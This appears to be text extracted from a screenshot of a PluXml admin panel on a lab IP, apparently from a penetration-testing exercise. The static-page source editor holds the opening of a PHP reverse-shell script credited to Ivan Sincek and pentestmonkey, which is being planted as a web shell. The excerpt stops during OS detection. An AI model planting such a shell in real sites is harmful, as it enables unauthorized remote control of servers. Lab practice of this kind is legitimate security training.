 PluXml Administration
192.168.164.28/core/admin/statique.php?p=001
4
OffSec
HTB
Exploit-DB
Revshells
URL
UP
Hash ID
GTFOBins
CyberChef
Home
Disconnect
PluXml
admin : Administrator
PluXml 5.8.7
Articles
New article
Media
Static pages
Comments
Categories
Profile
Parameters
Edit static page's source code "Static 1"
Back to static page list
Save this page
View page Static 1 on site
Content :
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {
        $this->addr = $addr;
        $this->port = $port;
    }
    private function detect() {
        $detected = true;
        if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
            $this->os    = 'LINUX';
            $this->shell = '/bin/sh';